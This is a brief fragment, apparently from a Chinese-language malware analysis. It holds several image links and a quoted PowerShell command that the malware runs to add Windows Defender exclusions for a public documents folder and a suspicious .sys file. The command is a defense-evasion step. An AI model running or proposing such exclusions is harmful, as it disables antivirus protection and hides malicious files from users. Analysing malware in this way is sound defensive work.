 最终执行的PowerShell命令:powershell.exe -Command "Add-MpPreference -ExclusionPath 'C:\Users\Public\Documents','C:\Cndom6.sys'"